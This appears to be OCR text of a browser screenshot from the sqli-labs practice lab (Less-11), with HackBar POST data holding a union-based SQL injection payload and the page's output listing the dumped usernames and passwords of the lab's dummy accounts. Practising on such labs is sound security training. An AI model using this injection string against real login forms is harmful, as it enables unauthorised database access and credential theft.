 Your Login name:1
Your Password: : Dumb:Dumb, : Angelina:I-kill-you, : Dummy:p@ssword, : secure:crappy, : stupid:stupidity, : superman:genious, : batman:mob!le, : admin:admin, :
admin1:admin1, : admin2:admin2, : admin3:admin3, : dhakkan:dumbo, : admin4:admin4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encoding Other HackBar
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute Post data Referrer User Agent Cookies
Data uname=adn' union select 1,group_concat(char(32,58,32),username,char(58),password) from users #&passwd=k